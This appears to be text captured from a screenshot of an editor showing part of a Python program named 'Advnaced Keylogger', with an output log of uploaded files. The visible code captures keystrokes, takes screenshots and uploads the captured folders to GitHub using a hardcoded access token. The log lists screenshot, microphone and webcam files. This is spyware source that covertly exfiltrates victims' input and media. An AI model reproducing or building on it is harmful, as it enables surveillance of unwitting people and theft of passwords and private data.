 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
Debug Console (Ctrl+Shift+Y)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot10.png
❌ Webcam/20.png
✅ Screen/screenshot11.png
✅ Screen/screenshot12.png
✅ Screen/screenshot13.png
✅ Microphone/audio5.wav
✅ Screen/screenshot14.png
✅ Microphone/audio6.wav
❌ Screen/screenshot15.png
✅ Screen/screenshot16.png
✅ Microphone/audio7.wav
✅ Screen/screenshot17.png
0 0 Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7